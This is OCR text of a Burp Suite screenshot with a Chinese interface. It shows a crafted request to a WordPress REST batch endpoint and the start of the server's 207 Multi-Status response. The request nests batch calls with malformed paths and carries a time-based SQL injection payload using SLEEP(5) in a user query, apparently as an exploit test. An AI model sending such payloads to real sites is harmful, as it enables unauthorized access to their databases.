 Burp 项目 攻击器 重放器 查看 帮助
Burp Suite专业版 v2026.8 - 临时项目 - 已授权给 Datch
仪表盘 目标 代理 攻击器 重放器 协作器 随机性分析器 编码器 比较器 日志 组织器 扩展 发现
1 2 × +
发送 取消 < > Burp AI
请求
美化 Raw Hex \n
1 POST /?rest_route=/batch/v1 HTTP/1.1
2 Host: 110.42.47.164:32026
3 Content-Type: application/json
4 Content-Length: 412
5
6 {
7 "requests": [
8 {"method": "POST", "path": "http://:"},
9 {"method": "POST", "path": "/wp/v2/posts", "body": {"requests": [
10 {"method": "POST", "path": "http://:"},
11 {"method": "GET", "path": "/wp/v2/users?author_exclude=SELECT IF((1=1),SLEEP(5),0)" },
12 {"method": "GET", "path": "/wp/v2/posts"}
13 ]}},
14 {"method": "POST", "path": "/batch/v1", "body": {"requests": []}}
15 ]
16 }
响应
美化 Raw Hex 页面渲染 \n
1 HTTP/1.1 207 Multi-Status
2 Date: Thu, 19 Nov 2026 11:48:15 GMT
3 Server: Apache/2.4.65 (Unix)
4 X-Powered-By: PHP/8.3.36
5 X-Robots-Tag: noindex
6 Link: <http://110.42.47.164:32026/wp-json/>; rel="https://api.w.org/"
7 X-Content-Type-Options: nosniff
8 Access-Control-Expose-Headers: X-WP-Total, X-WP-TotalPages, Link
9 Access-Control-Allow-Headers: Authorization, X-WP-Nonce, Content-Disposition, Content-MD5,
Content-Type
10 Allow: POST
11 Content-Type: application/json; charset=UTF-8
12 Content-Length: 9052
13
14 {
"responses":[
{
"body":{
"code":"parse_path_failed",
"message":"Could not parse the path.",
"data":{
"status":400
}
},
"status":400,
"headers":[
]
},
{
"body":{
"responses":[
{
"body":{
"code":"parse_path_failed",
"message":"Could not parse the path.",
"data":{
"status":400
}
},
"status":400,
"headers":[
Search 0高亮
Search 0高亮
完成
事件日志 所有问题